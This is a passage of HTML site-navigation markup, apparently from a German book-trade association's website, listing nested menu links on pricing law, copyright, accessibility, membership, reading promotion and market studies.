													<li class="3"> <a href="/neue-kapitel/rund-ums-jubilaeum/" > Rund ums Jubiläum </a> </li>
													<li class="3"> <a href="/neue-kapitel/kongress/" > Kongress </a>
														<ul>
															<li class="4"> <a href="/neue-kapitel/kongress/rueckblick/" > Rückblick </a> </li>
															<li class="4"> <a href="/neue-kapitel/kongress/programm/" > Programm </a> </li>
															<li class="4"> <a href="/neue-kapitel/kongress/der-kongress-zum-nachschauen/" > Der Kongress zum Nachschauen </a> </li>
															<li class="4"> <a href="/neue-kapitel/faqs/" > FAQs </a> </li>
															 </ul>
														 </li>
													<li class="3"> <a href="/neue-kapitel/neue-kapitel-der-podcast-fuer-die-buchbranche/" > Podcast </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/ueber-uns/europaeisches-und-internationales-engagement/" > Europäisches und internationales Engagement </a> </li>
											<li class="2"> <a href="/ueber-uns/stiftung-buchkultur-und-lesefoerderung/" > Stiftung Buchkultur und Leseförderung </a>
												<ul>
													<li class="3"> <a href="/ueber-uns/stiftung-buchkultur-und-lesefoerderung/buchpreise/" > Buchpreise </a> </li>
													<li class="3"> <a href="/ueber-uns/stiftung-buchkultur-und-lesefoerderung/lesefoerderung/" > Leseförderung </a> </li>
													<li class="3"> <a href="/ueber-uns/stiftung-buchkultur-und-lesefoerderung/unterstuetzen/" > Unterstützen </a> </li>
													<li class="3"> <a href="/ueber-uns/stiftung-buchkultur-und-lesefoerderung/jahresberichte/" > Jahresberichte </a> </li>
													<li class="3"> <a href="/ueber-uns/stiftung-buchkultur-und-lesefoerderung/partner/" > Partner </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/ueber-uns/sozialwerk-des-deutschen-buchhandels/" > Sozialwerk des Deutschen Buchhandels </a>
												<ul>
													<li class="3"> <a href="/ueber-uns/sozialwerk-des-deutschen-buchhandels/antrag-mitgliedschaft-im-sozialwerk/" > Antrag Mitgliedschaft im Sozialwerk </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/ueber-uns/abteilungen-und-ansprechpersonen/" > Abteilungen und Ansprechpersonen </a> </li>
											 </ul>
										 </li>
									<li class="1"> <a href="/politik-positionen/" > Politik &amp; Positionen </a>
										<ul>
											<li class="2"> <a href="/politik-positionen/kuenstliche-intelligenz/" > Künstliche Intelligenz </a> </li>
											<li class="2"> <a href="/politik-positionen/abzugsteuer/" > Abzugsteuer </a> </li>
											<li class="2"> <a href="/politik-recht/positionen/e-book-leihe/" > E-Book-Leihe in Öffentlichen Bibliotheken </a> </li>
											<li class="2"> <a href="/beratung-service/recht/entwaldungsfreie-lieferketten/" > Entwaldungsfreie Lieferketten </a> </li>
											<li class="2"> <a href="/politik-positionen/strukturelle-verlagsfoerderung/" > Strukturelle Verlagsförderung </a> </li>
											<li class="2"> <a href="/politik-positionen/buchpreisbindung/" > Buchpreisbindung </a> </li>
											<li class="2"> <a href="/politik-positionen/urheberrecht/" > Urheberrecht </a> </li>
											<li class="2"> <a href="/politik-positionen/reduzierte-mehrwertsteuer/" > Reduzierte Mehrwertsteuer </a> </li>
											<li class="2"> <a href="/politik-positionen/meinungsfreiheit/" > Meinungs- und Publikationsfreiheit </a>
												<ul>
													<li class="3"> <a href="/politik-positionen/meinungsfreiheit/woche-der-meinungsfreiheit/" > Woche der Meinungsfreiheit </a> </li>
													<li class="3"> <a href="/politik-positionen/meinungsfreiheit/stiftungfoe/" > Stiftung Freedom of Expression </a> </li>
													<li class="3"> <a href="/interessengruppen/ig-meinungsfreiheit/" > IG Meinungsfreiheit </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/politik-positionen/projekt-deal/" > Projekt DEAL </a> </li>
											<li class="2"> <a href="/politik-positionen/buchversand/" > Buchversand </a> </li>
											<li class="2"> <a href="/politik-positionen/eine-branche-viele-gesichter/" > Eine Branche, viele Gesichter </a> </li>
											<li class="2"> <a href="/politik-positionen/was-verlage-leisten/" > Was Verlage leisten </a> </li>
											<li class="2"> <a href="/politik-recht/positionen/was-buchhandlungen-leisten/" > Was Buchhandlungen leisten </a> </li>
											<li class="2"> <a href="/politik-positionen/buch-digital/" > #Buch digital </a> </li>
											<li class="2"> <a href="/politik-positionen/frieden-fuer-die-ukraine/" > Frieden für die Ukraine </a>
												<ul>
													<li class="3"> <a href="/politik-positionen/frieden-fuer-die-ukraine/tales-of-eukraine/" > Tales of EUkraine </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/politik-positionen/materialien-zu-unseren-kampagnen/" > Materialien zu unseren Kampagnen </a> </li>
											<li class="2"> <a href="/politik-positionen/lesefoerderung/" > Leseförderung </a> </li>
											 </ul>
										 </li>
									<li class="1"> <a href="/beratung-service/" class="active"> Beratung &amp; Service </a>
										<ul>
											<li class="2"> <a href="/beratung-service/digitale-transformation/" > Digitale Transformation </a>
												<ul>
													<li class="3"> <a href="/digitaler-wissens-hub/" > Digitaler Wissens-Hub </a> </li>
													<li class="3"> <a href="/beratung-service/digitale-transformation/loesungen-zur-digitalisierung-in-verlagen/" > Lösungen zur Digitalisierung in Verlagen </a> </li>
													<li class="3"> <a href="/beratung-service/digitale-transformation/qa-bpmn-prozesse/" > Häufig gestellte Fragen zu BPMN </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/beratung-service/nachhaltigkeit/" > Nachhaltigkeit </a>
												<ul>
													<li class="3"> <a href="/beratung-service/nachhaltigkeit/nachhaltige-betriebe/" > Nachhaltige Betriebe </a>
														<ul>
															<li class="4"> <a href="/beratung-service/nachhaltigkeit/nachhaltige-betriebe/die-ig-nachhaltigkeit-fragt-nach-das-veranstaltungsformat/" > Die IG Nachhaltigkeit fragt nach - Das Veranstaltungsformat </a> </li>
															 </ul>
														 </li>
													<li class="3"> <a href="/beratung-service/nachhaltigkeit/herstellung/" > Herstellung </a> </li>
													<li class="3"> <a href="/beratung-service/nachhaltigkeit/nachhaltigkeitsberichterstattung/" > Nachhaltigkeitsberichterstattung </a> </li>
													<li class="3"> <a href="/beratung-service/nachhaltigkeit/aktuelles-und-downloads/" > Aktuelles und Downloads </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/beratung-service/frequenzbelebung/" > Frequenzbelebung </a> </li>
											<li class="2"> <a href="/beratung-service/recht/" > Recht </a>
												<ul>
													<li class="3"> <a href="/beratung-service/recht/arbeitsrecht/" > Arbeitsrecht </a> </li>
													<li class="3"> <a href="/beratung-service/recht/buchpreisbindung/" > Buchpreisbindung </a>
														<ul>
															<li class="4"> <a href="/beratung-service/recht/buchpreisbindung/innere-preisbindung/" > Innere Preisbindung </a> </li>
															<li class="4"> <a href="/beratung-service/recht/buchpreisbindung/warum-brauchen-buecher-feste-preise/" > Warum brauchen Bücher feste Preise? </a> </li>
															<li class="4"> <a href="/beratung-service/recht/buchpreisbindung/preisbindungsglossar/" > Preisbindungsglossar </a> </li>
															 </ul>
														 </li>
													<li class="3"> <a href="/beratung-service/recht/e-commerce/" > E-Commerce </a> </li>
													<li class="3"> <a href="/beratung-service/recht/entwaldungsfreie-lieferketten/" > Entwaldungsfreie Lieferketten </a> </li>
													<li class="3"> <a href="/beratung-service/recht/kuenstlersozialversicherung/" > Künstlersozialversicherung </a> </li>
													<li class="3"> <a href="/beratung-service/recht/lieferkettengesetz/" > Lieferkettengesetz </a> </li>
													<li class="3"> <a href="/beratung-service/recht/allgemeine-produktsicherheit-gpsr/" > Produktsicherheit - GPSR </a>
														<ul>
															<li class="4"> <a href="/beratung-service/recht/allgemeine-produktsicherheit-gpsr/pflichten-fuer-verlage/" > Pflichten für Verlage <span class="badge badge-premium"> <i class="icon-emblem"></i>Exklusiv</span> </a> </li>
															<li class="4"> <a href="/beratung-service/recht/allgemeine-produktsicherheit-gpsr/pflichten-fuer-verlage-1/" > Pflichten für Buchhandel und Zwischenbuchhandel <span class="badge badge-premium"> <i class="icon-emblem"></i>Exklusiv</span> </a> </li>
															 </ul>
														 </li>
													<li class="3"> <a href="/beratung-service/recht/steuern/" > Steuern </a>
														<ul>
															<li class="4"> <a href="/beratung-service/recht/steuern/reduzierte-mehrwertsteuer-fuer-elektronische-verlagserzeugnisse-und-e-bundles/" > Reduzierte Mehrwertsteuer für digitale Buchangebote </a> </li>
															<li class="4"> <a href="/beratung-service/recht/steuern/standard-titel/" > Steuerliche Anforderungen an Registrierkassen </a> </li>
															 </ul>
														 </li>
													<li class="3"> <a href="/beratung-service/recht/titelschutz/" > Titelschutz </a> </li>
													<li class="3"> <a href="/beratung-service/recht/urheberrecht/" > Urheberrecht </a>
														<ul>
															<li class="4"> <a href="/beratung-service/recht/urheberrecht/umsetzung-dsm-richtlinie/" > Umsetzung DSM-Richtlinie </a> </li>
															<li class="4"> <a href="/beratung-service/recht/urheberrecht/dokumentenversand-subito/" > Dokumentenversand Subito </a> </li>
															<li class="4"> <a href="/beratung-service/recht/urheberrecht/internetpiraterie/" > Internetpiraterie </a> </li>
															<li class="4"> <a href="/beratung-service/recht/kuenstliche-intelligenz/" > Künstliche Intelligenz </a> </li>
															<li class="4"> <a href="/beratung-service/recht/urheberrecht/open-access/" > Open Access </a> </li>
															<li class="4"> <a href="/beratung-service/recht/urheberrecht/rezensionsnutzungen/" > Rezensionsnutzungen </a> </li>
															<li class="4"> <a href="/beratung-service/recht/urheberrecht/urhebervertragsrecht/" > Urhebervertragsrecht </a> </li>
															<li class="4"> <a href="/beratung-service/recht/urheberrecht/vg-wort/" > VG Wort </a> </li>
															 </ul>
														 </li>
													<li class="3"> <a href="/beratung-service/recht/vergaberecht-schulbuchgeschaeft/" > Vergaberecht - Schulbuchgeschäft </a> </li>
													<li class="3"> <a href="/beratung-service/recht/verlagsrecht-mustervertraege/" > Verlagsrecht &amp; Musterverträge </a> </li>
													<li class="3"> <a href="/beratung-service/recht/verpackungsgesetz/" > Verpackungsgesetz </a>
														<ul>
															<li class="4"> <a href="/beratung-service/recht/verpackungsgesetz/novelle-to-do-verlage/" > Novelle to-do Verlage </a> </li>
															<li class="4"> <a href="/beratung-service/recht/verpackungsgesetz/novelle-to-do-buchhandlungen/" > Novelle to-do Buchhandlungen </a> </li>
															 </ul>
														 </li>
													<li class="3"> <a href="/beratung-service/recht/wettbewerbsrecht/" > Wettbewerbsrecht </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/beratung-service/betriebswirtschaft/" > Betriebswirtschaft </a>
												<ul>
													<li class="3"> <a href="/beratung-service/betriebswirtschaft/betriebs-und-unternehmensberatung/" > Betriebs- und Unternehmensberatung </a> </li>
													<li class="3"> <a href="/beratung-service/betriebswirtschaft/foerderprogramme/" > Förderprogramme </a> </li>
													<li class="3"> <a href="/beratung-service/betriebswirtschaft/betriebsvergleich-und-benchmarking/" > Betriebsvergleich und Benchmarking </a> </li>
													<li class="3"> <a href="/beratung-service/betriebswirtschaft/konditionen/" > Konditionen </a> </li>
													<li class="3"> <a href="/beratung-service/betriebswirtschaft/finanzierung-und-liquiditaet/" > Finanzierung und Liquidität </a> </li>
													<li class="3"> <a href="/beratung-service/betriebswirtschaft/inventur-im-buchhandel/" > Inventur im Buchhandel </a> </li>
													<li class="3"> <a href="/beratung-service/betriebswirtschaft/private-und-betriebliche-absicherung/" > Private und betriebliche Absicherung </a> </li>
													<li class="3"> <a href="/beratung-service/betriebswirtschaft/downloads-und-publikationen/" > Downloads und Publikationen </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/beratung-service/gruendung-und-nachfolge/" > Gründung und Nachfolge </a>
												<ul>
													<li class="3"> <a href="/beratung-service/gruendung-und-nachfolge/buchhandel/" > Buchhandlung </a>
														<ul>
															<li class="4"> <a href="/beratung-service/gruendung-und-nachfolge/buchhandel/kauf-und-gruendung/" > Kauf und Gründung </a> </li>
															<li class="4"> <a href="/beratung-service/gruendung-und-nachfolge/buchhandel/verkauf-und-nachfolge/" > Verkauf und Nachfolge </a> </li>
															<li class="4"> <a href="/beratung-service/gruendung-und-nachfolge/buchhandel/berichte-und-erfahrungen/" > Berichte und Erfahrungen </a> </li>
															<li class="4"> <a href="/beratung-service/gruendung-und-nachfolge/buchhandel/buchhandlungsboerse/" > Buchhandlungsbörse </a> </li>
															 </ul>
														 </li>
													<li class="3"> <a href="/beratung-service/gruendung-und-nachfolge/verlag/" > Verlag </a>
														<ul>
															<li class="4"> <a href="/beratung-service/gruendung-und-nachfolge/verlag/kauf-und-gruendung/" > Kauf und Gründung </a> </li>
															<li class="4"> <a href="/beratung-service/gruendung-und-nachfolge/verlag/verkauf-und-nachfolge/" > Verkauf und Nachfolge </a> </li>
															<li class="4"> <a href="/beratung-service/gruendung-und-nachfolge/verlag/berichte-und-erfahrungen/" > Berichte und Erfahrungen </a> </li>
															<li class="4"> <a href="/beratung-service/gruendung-und-nachfolge/verlag/verlagsboerse/" > Verlagsbörse </a> </li>
															 </ul>
														 </li>
													<li class="3"> <a href="/beratung-service/gruendung-und-nachfolge/ansprechpartnerinnen-in-ihrer-region/" > Wir sind für Sie da </a> </li>
													<li class="3"> <a href="/beratung-service/gruendung-und-nachfolge/professionelle-beratung/" > Branchenberatung </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/beratung-service/barrierefreiheit/" > Barrierefreiheit </a>
												<ul>
													<li class="3"> <a href="/beratung-service/barrierefreiheit/aktuelles/" > Aktuelles </a> </li>
													<li class="3"> <a href="/beratung-service/barrierefreiheit/faq/" > FAQ zur Barrierefreiheit </a> </li>
													<li class="3"> <a href="/beratung-service/barrierefreiheit/taskforce-barrierefreiheit/" > Taskforce Barrierefreiheit </a> </li>
													<li class="3"> <a href="/beratung-service/barrierefreiheit/leitfaden-barrierefreie-epub3-e-books/" > Leitfaden EPUB3-E-Books – Version 2.0 </a> </li>
													<li class="3"> <a href="/beratung-service/barrierefreiheit/leitfaden-zur-erstellung-barrierefreier-pdf-dokumente/" > Leitfaden PDF-Dokumente </a> </li>
													<li class="3"> <a href="/beratung-service/barrierefreiheit/leitfaden-zur-barrierefreiheit-von-webseiten/" > Leitfaden Webseiten </a> </li>
													<li class="3"> <a href="/beratung-service/barrierefreiheit/barrierefreiheit-von-buch-produkten-in-ihren-metadaten-darstellen/" > Barrierefreiheit von Buch-Produkten in ihren Metadaten darstellen </a> </li>
													<li class="3"> <a href="/beratung-service/barrierefreiheit/gesetzliche-anforderungen-und-standards-fuer-verlagsprodukte-und-dienstleistungen/" > Gesetzliche Anforderungen und Standards für Verlagsprodukte und -dienstleistungen </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/buchmarketing/" class="active"> Buchmarketing </a>
												<ul>
													<li class="3"> <a href="/buchmarketing-bestellung/" > Bestellbare Materialien </a> </li>
													<li class="3"> <a href="/buchmarketing/buecher-sind-bunt/" > Bücher sind bunt. </a> </li>
													<li class="3"> <a href="/buchmarketing/downloads/" > Downloads </a> </li>
													<li class="3"> <a href="/buchmarketing/ueber-das-buchmarketing/" class="active"> Über das Buchmarketing </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/beratung-service/neustart-kultur/" > Neustart Kultur </a>
												<ul>
													<li class="3"> <a href="/beratung-service/neustart-kultur/anerkennungspraemie-fuer-buchhandlungen/" > Anerkennungsprämie für Buchhandlungen </a>
														<ul>
															<li class="4"> <a href="/beratung-service/neustart-kultur/anerkennungspraemie-fuer-buchhandlungen/praemierte-buchhandlungen/" > Prämierte Buchhandlungen </a> </li>
															<li class="4"> <a href="/beratung-service/neustart-kultur/anerkennungspraemie-fuer-buchhandlungen/fragen-und-antworten/" > Fragen und Antworten </a> </li>
															 </ul>
														 </li>
													<li class="3"> <a href="/beratung-service/neustart-kultur/projektfoerderprogramm-fuer-buchhandlungen-und-verlage/" > Projektförderprogramm für Buchhandlungen und Verlage </a>
														<ul>
															<li class="4"> <a href="/beratung-service/neustart-kultur/projektfoerderprogramm-fuer-buchhandlungen-und-verlage/wegweiser-fuer-buchhandlungen/" > Wegweiser für Buchhandlungen </a> </li>
															<li class="4"> <a href="/beratung-service/neustart-kultur/projektfoerderprogramm-fuer-buchhandlungen-und-verlage/wegweiser-fuer-verlage/" > Wegweiser für Verlage </a> </li>
															<li class="4"> <a href="/beratung-service/neustart-kultur/projektfoerderprogramm-fuer-buchhandlungen-und-verlage/downloadcenter/" > Downloadcenter </a> </li>
															 </ul>
														 </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/beratung-service/mitglieder-und-verkehrsnummernsuche/" > Mitglieder- und Verkehrsnummernsuche </a> </li>
											<li class="2"> <a href="/beratung-service/seitenreich/" > seitenreich – Ihr Vorteilsprogramm </a>
												<ul>
													<li class="3"> <a href="/beratung-service/seitenreich/aktuelles/" > Aktuelles </a> </li>
													<li class="3"> <a href="/beratung-service/seitenreich/bargeldlose-zahlung/" > Bargeldlose Zahlung </a> </li>
													<li class="3"> <a href="/beratung-service/seitenreich/bueroausstattung-und-materialien/" > Büroausstattung und Materialien </a> </li>
													<li class="3"> <a href="/beratung-service/seitenreich/digitale-sichtbarkeit/" > Digitale Sichtbarkeit </a> </li>
													<li class="3"> <a href="/beratung-service/seitenreich/oekobon/" > Nachhaltige Bonrollen </a> </li>
													<li class="3"> <a href="/beratung-service/seitenreich/neuwagen/" > Neuwagen </a> </li>
													<li class="3"> <a href="/beratung-service/seitenreich/nonbook-produktpraesentation/" > (Non)Book-Produktpräsentation </a> </li>
													<li class="3"> <a href="/beratung-service/seitenreich/paketversand/" > Paketversand </a> </li>
													<li class="3"> <a href="/beratung-service/seitenreich/pickup-paketshop/" > Paketshop </a> </li>
													<li class="3"> <a href="/beratung-service/seitenreich/raumgestaltung/" > Raumgestaltung </a> </li>
													<li class="3"> <a href="/beratung-service/seitenreich/strom-und-gas/" > Strom und Gas </a> </li>
													<li class="3"> <a href="/beratung-service/seitenreich/typesetting/" > Typesetting </a> </li>
													<li class="3"> <a href="/beratung-service/seitenreich/versicherungen/" > Versicherungen </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="https://mvb-online.de/marken-und-produkte/buechergutschein" > Büchergutschein </a> </li>
											<li class="2"> <a href="https://mvb-online.de/marken-und-produkte/lesemotive/" > Lesemotive </a> </li>
											<li class="2"> <a href="/beratung-service/abc-des-zwischenbuchhandels/" > ABC des Zwischenbuchhandels </a> </li>
											<li class="2"> <a href="/beratung-service/branchenpartner/" > Branchenpartner </a> </li>
											 </ul>
										 </li>
									<li class="1"> <a href="/interessengruppen/" > Interessengruppen </a>
										<ul>
											<li class="2"> <a href="/interessengruppen/ig-antiquariat-und-versandbuchhandel/" > IG Antiquariat und Versandbuchhandel </a> </li>
											<li class="2"> <a href="/interessengruppen/ig-belletristik-und-sachbuch/" > IG Belletristik und Sachbuch </a> </li>
											<li class="2"> <a href="/interessengruppen/ig-comic/" > IG Comic </a> </li>
											<li class="2"> <a href="/interessengruppen/ig-digital/" > IG Digital </a>
												<ul>
													<li class="3"> <a href="/interessengruppen/ig-digital/die-ig-digital-im-detail/" > Die IG Digital im Detail </a> </li>
													<li class="3"> <a href="/interessengruppen/ig-digital/die-peergroups-der-ig/" > Die Peergroups der IG </a> </li>
													<li class="3"> <a href="/interessengruppen/ig-digital/loslegen-der-podcast-fuer-mehr-innovation-in-der-buchbranche/" > Loslegen! Der Podcast für mehr Innovation in der Buchbranche </a> </li>
													<li class="3"> <a href="/interessengruppen/ig-digital/mitmachen/" > Mitmachen </a> </li>
													<li class="3"> <a href="/interessengruppen/ig-digital/downloads/" > Downloads </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/interessengruppen/ig-fachmedien/" > IG Fachmedien </a> </li>
											<li class="2"> <a href="/interessengruppen/ig-hoerbuch/ueberblick/" > IG Hörbuch </a> </li>
											<li class="2"> <a href="/interessengruppen/ig-kalender/" > IG Kalender </a>
												<ul>
													<li class="3"> <a href="/interessengruppen/ig-kalender/kalenderpreis/" > Kalenderpreis des Deutschen Buchhandels - Die zehn Besten </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/interessengruppen/ig-lernmedien/" > IG Lernmedien </a>
												<ul>
													<li class="3"> <a href="/interessengruppen/ig-lernmedien/einstieg-in-das-geschaeft-mit-lernhilfen/" > Einstieg in das Geschäft mit Lernhilfen </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/interessengruppen/ig-lesefoerderung/" > IG Leseförderung </a> </li>
											<li class="2"> <a href="/interessengruppen/ig-meinungsfreiheit/" > IG Meinungsfreiheit </a> </li>
											<li class="2"> <a href="/interessengruppen/ig-modernes-antiquariat/" > IG Modernes Antiquariat </a> </li>
											<li class="2"> <a href="/interessengruppen/ig-nachhaltigkeit/" > IG Nachhaltigkeit </a> </li>
											<li class="2"> <a href="/interessengruppen/ig-produktmetadaten/" > IG Produktmetadaten </a>
												<ul>
													<li class="3"> <a href="/interessengruppen/ig-produktmetadaten/die-peergroups-der-ig/" > Die Peergroups der IG </a> </li>
													<li class="3"> <a href="/interessengruppen/ig-produktmetadaten/best-practices/" > Best Practices </a> </li>
													<li class="3"> <a href="/interessengruppen/ig-produktmetadaten/die-metadaten-lounge/" > Die Metadaten-Lounge </a> </li>
													<li class="3"> <a href="/interessengruppen/ig-produktmetadaten/mitmachen/" > Mitmachen </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/interessengruppen/ig-ratgeber/" > IG Ratgeber und Reise </a> </li>
											<li class="2"> <a href="/interessengruppen/ig-unabhaengiges-sortiment/" > IG Unabhängiges Sortiment </a>
												<ul>
													<li class="3"> <a href="/interessengruppen/ig-unabhaengiges-sortiment/buchhandelswebde/" > buchhandelsweb.de </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/interessengruppen/ig-unabhaengige-verlage/ueberblick/" > IG Unabhängige Verlage </a>
												<ul>
													<li class="3"> <a href="/interessengruppen/ig-unabhaengige-verlage/ueberblick/deutschlands-schoenstes-regionalbuch/" > Deutschlands Schönstes Regionalbuch 2025 </a>
														<ul>
															<li class="4"> <a href="/interessengruppen/ig-unabhaengige-verlage/ueberblick/deutschlands-schoenstes-regionalbuch/schoenstes-regionalbuch-2025-die-drei-siegertitel/" > Schönstes Regionalbuch 2025 - Die drei Siegertitel </a> </li>
															<li class="4"> <a href="/interessengruppen/ig-unabhaengige-verlage/ueberblick/deutschlands-schoenstes-regionalbuch/schoenstes-regionalbuch-2025-die-nominierten/" > Schönstes Regionalbuch 2025 - Die Nominierten </a> </li>
															 </ul>
														 </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/interessengruppen/ig-vertrieb/" > IG Vertrieb </a> </li>
											<li class="2"> <a href="/interessengruppen/ig-wissenschaftliche-bibliotheken/" > IG Wissenschaftliche Bibliotheken </a>
												<ul>
													<li class="3"> <a href="/interessengruppen/ig-wissenschaftliche-bibliotheken/jahrestagung-2026-vorab-und-anmeldung/" > Wissenschaftliches Publizieren im Wandel 2026 - Programm und Anmeldung </a> </li>
													<li class="3"> <a href="/interessengruppen/ig-wissenschaftliche-bibliotheken/jahrestagung-2024-wissenschaftliches-publizieren-im-wandel/" > Jahrestagung 2024 - Ein Rückblick </a> </li>
													 </ul>
												 </li>
											 </ul>
										 </li>
									<li class="1"> <a href="/mitglied-werden/" > Mitglied werden </a>
										<ul>
											<li class="2"> <a href="/mitglied-werden/aufnahmeformular/" > Aufnahmeformular </a> </li>
											<li class="2"> <a href="/mitglied-werden/vollmitgliedschaft-fuer-buchhandlungen-und-antiquariate/" > Vollmitgliedschaft für Buchhandlungen und Antiquariate </a> </li>
											<li class="2"> <a href="/mitglied-werden/vollmitgliedschaft-fuer-verlage/" > Vollmitgliedschaft für Verlage </a> </li>
											<li class="2"> <a href="/mitglied-werden/vollmitgliedschaft-fuer-zwischenbuchhandlungen-und-softwareanbieter/" > Vollmitgliedschaft für Zwischenbuchhandlungen und Softwareanbieter </a> </li>
											<li class="2"> <a href="/mitglied-werden/partnermitgliedschaft-fuer-dienstleister-der-branche/" > Partnermitgliedschaft für Dienstleister der Branche </a> </li>
											<li class="2"> <a href="/mitglied-werden/internationale-mitgliedschaft/" > Internationale Mitgliedschaft </a> </li>
											<li class="2"> <a href="/mitglied-werden/schnupperangebot/" > Schnupperangebot </a> </li>
											<li class="2"> <a href="/mitglied-werden/mitgliedschaft-fuer-buchverkaufsstellen-in-nrw/" > Mitgliedschaft für Buchverkaufsstellen in NRW </a> </li>
											<li class="2"> <a href="/mitglied-werden/mitgliedsbeitraege-boersenverein/" > Mitgliedsbeiträge </a>
												<ul>
													<li class="3"> <a href="/mitglied-werden/mitgliedsbeitraege-boersenverein/elektronischer-rechnungsversand/" > Elektronischer Rechnungsversand </a> </li>
													<li class="3"> <a href="/mitglied-werden/mitgliedsbeitraege-boersenverein/flexibles-beitragsmodell-ab-2026/" > Flexibles Beitragsmodell ab 2026 </a> </li>
													 </ul>
												 </li>
											 </ul>
										 </li>
									<li class="1"> <a href="/kultur-und-lesen/" > Kultur &amp; Lesen </a>
										<ul>
											<li class="2"> <a href="/kultur-und-lesen/preise-auszeichnungen/" > Preise &amp; Auszeichnungen </a> </li>
											<li class="2"> <a href="/kultur-und-lesen/lesefoerderung/" > Leseförderung </a>
												<ul>
													<li class="3"> <a href="/kultur-und-lesen/lesefoerderung/der-vorlesewettbewerb-des-deutschen-buchhandels/" > Vorlesewettbewerb </a> </li>
													<li class="3"> <a href="/kultur-und-lesen/lesefoerderung/welttag-des-buches-und-lesereise/" > Welttag des Buches </a> </li>
													<li class="3"> <a href="/kultur-und-lesen/lesefoerderung/lesetuete/" > Lesetüte </a>
														<ul>
															<li class="4"> <a href="/kultur-und-lesen/lesefoerderung/lesetueten-bestellung-fuer-mitglieder/" > Lesetüten-Bestellung für Mitglieder </a> </li>
															<li class="4"> <a href="/kultur-und-lesen/lesefoerderung/lesetuete/lesetueten-bestellung-fuer-nicht-mitglieder/" > Lesetüten-Bestellung für Nicht-Mitglieder </a> </li>
															 </ul>
														 </li>
													<li class="3"> <a href="/kultur-und-lesen/lesefoerderung/lesekuenstlerin-des-jahres/" > Lesekünstler*in des Jahres </a> </li>
													<li class="3"> <a href="/kultur-und-lesen/lesefoerderung/lese-reise/" > Lese-Reise </a> </li>
													<li class="3"> <a href="/kultur-und-lesen/lesefoerderung/guetesiegel-buchkita/" > Gütesiegel Buchkita </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/kultur-und-lesen/kulturpass/" > KulturPass </a> </li>
											<li class="2"> <a href="/ueber-uns/stiftung-buchkultur-und-lesefoerderung/" > Stiftung Buchkultur und Leseförderung </a> </li>
											 </ul>
										 </li>
									<li class="1"> <a href="/markt-daten/" > Markt &amp; Daten </a>
										<ul>
											<li class="2"> <a href="/markt-daten/marktforschung/branchen-monitor-buch/" > Branchen-Monitor BUCH </a> </li>
											<li class="2"> <a href="/markt-daten/marktforschung/e-books/" > E-Books </a> </li>
											<li class="2"> <a href="/markt-daten/hoerbuch/" > Hörbuch </a> </li>
											<li class="2"> <a href="/markt-daten/marktforschung/studien-umfragen/" > Studien &amp; Umfragen </a>
												<ul>
													<li class="3"> <a href="/markt-daten/marktforschung/studien-umfragen/analyse-wirtschaftsfaktor-backlist/" > Analyse: Wirtschaftsfaktor Backlist </a> </li>
													<li class="3"> <a href="/markt-daten/marktforschung/studien-umfragen/studie-bock-auf-buch-2024/" > Studie: „Bock auf Buch! – Wie junge Menschen heute Bücher finden und kaufen“ 2024 </a> </li>
													<li class="3"> <a href="/markt-daten/marktforschung/studien-umfragen/logistikumfrage-bei-verlagsauslieferungen-2025/" > Logistikumfrage bei Verlagsauslieferungen 2025 </a> </li>
													<li class="3"> <a href="/markt-daten/marktforschung/studien-umfragen/junge-zielgruppen-im-buchmarkt-2023/" > Junge Zielgruppen im Buchmarkt 2023 </a> </li>
													<li class="3"> <a href="/markt-daten/marktforschung/studien-umfragen/lesen-in-der-corona-krise-2020/" > Lesen in der Corona-Krise 2020 </a> </li>
													<li class="3"> <a href="/markt-daten/marktforschung/studien-umfragen/studie-zur-onleihe-2019/" > Studie zur Onleihe 2019 </a> </li>
													<li class="3"> <a href="/beratung-service/recht/buchpreisbindung/warum-brauchen-buecher-feste-preise/" > Studien zur Buchpreisbindung 2019 </a> </li>
													<li class="3"> <a href="/markt-daten/marktforschung/studien-umfragen/studie-buchkaeufer-quo-vadis/" > Studie „Buchkäufer – quo vadis?“ 2018 </a> </li>
													<li class="3"> <a href="/markt-daten/marktforschung/studien-umfragen/buchkaeufer-und-buchleser-studie-2015/" > Buchkäufer- und Buchleser-Studie 2015 </a> </li>
													<li class="3"> <a href="/markt-daten/marktforschung/studien-umfragen/kinder-und-jugendbuchstudie/" > Kinder- und Jugendbuchstudie 2013 </a> </li>
													 </ul>
												 </li>
											<li class="2"> <a href="/markt-daten/marktforschung/wirtschaftszahlen/" > Wirtschaftszahlen </a>
												<ul>
													<li class="3"> <a href="/markt-daten/marktforschung/wirtschaftszahlen/beschaeftigung-und-berufsbildung/" > Beschäftigung und Berufsbildung </a> </li>
													<li class="3"> <a href="/markt-daten/marktforschung/wirtschaftszahlen/branchenumsatz-und-branchenentwicklung/" > Branchenumsatz und Branchenentwicklung </a> </li>
													<li class="3"> <a href="/markt-daten/marktforschung/wirtschaftszahlen/buchproduktion/" > Buchproduktion </a> </li>
													<li class="3"> <a href="/markt-daten/marktforschung/wirtschaftszahlen/warengruppen/" > Warengruppen </a> </li>
													 </ul>
												 </li>
											 </ul>
										 </li>
									<li class="1"> <a href="/bildung-karriere/" > Bildung &amp; Karriere </a>
										<ul>
											<li class="2"> <a href="/bildung-karriere/angebote-und-veranstaltungen-fuer-brancheneinsteigerinnen/" > Angebote und Veranstaltungen für Brancheneinsteiger*innen </a>
												<ul>
													<li class="3"> <a href="/bildung-karriere/branchennetzwerke/" > Branchennetzwerke </a> </li>
